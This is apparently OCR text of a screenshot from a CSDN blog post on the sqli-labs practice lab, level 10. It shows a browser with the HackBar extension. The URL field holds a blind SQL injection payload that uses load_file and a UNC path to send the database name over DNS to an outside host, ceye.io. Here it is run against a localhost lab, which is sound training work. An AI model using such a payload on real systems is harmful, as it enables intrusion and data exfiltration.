 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-10
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
内存
Encryption Encoding SQL XSS Other Contribute now! HackBar
Load URL
http://localhost:8888/sqli-labs/Less-10/index.php?id=1" and load_file(concat('\\\\',database(),' ceye.io\\abc'))--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All
CSDN @Naive`